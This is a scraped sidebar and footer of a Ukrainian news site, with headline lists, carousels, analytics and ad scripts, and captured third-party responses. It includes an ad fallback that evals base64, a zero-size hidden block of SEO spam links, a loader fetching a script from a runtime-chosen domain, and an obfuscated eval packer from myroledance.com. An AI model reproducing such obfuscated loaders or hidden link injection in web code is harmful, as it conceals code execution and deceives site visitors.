                                        <span class="info" style="color:#fff;">566263</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411413</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398124</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#0570646c6b636a2b6a7762456268646c692b666a68"><span class="__cf_email__" data-cfemail="afdacec6c1c9c081c0ddc8efc8c2cec6c381ccc0c2">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769199769471506
body_size: 397
content:
cb__utl_cb_share_1769199769471506('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU1NzgzNDM1NS1jaHRvLW5hbS1tZXNoYWV0LXZ5Z2x5YWRldC1zdGlsbm8uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769199770488424
body_size: 312
content:
callback__utl_cb_share_1769199770488424([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"wh":1,"tm":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1557834355-chto-nam-meshaet-vyglyadet-stilno.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1557834355-chto-nam-meshaet-vyglyadet-stilno.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1529
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"FAPDSbBzv",23,8,60))